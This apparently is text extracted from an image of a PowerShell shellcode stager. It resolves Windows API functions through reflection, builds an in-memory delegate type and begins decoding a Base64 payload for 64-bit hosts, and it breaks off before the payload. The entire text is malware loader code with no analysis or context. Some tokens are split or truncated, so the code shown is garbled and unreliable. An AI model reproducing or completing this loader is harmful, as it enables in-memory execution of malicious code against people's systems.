 Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -
And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @(
'System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServic
.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @(
$var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName(
'ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::
Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters)
SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String(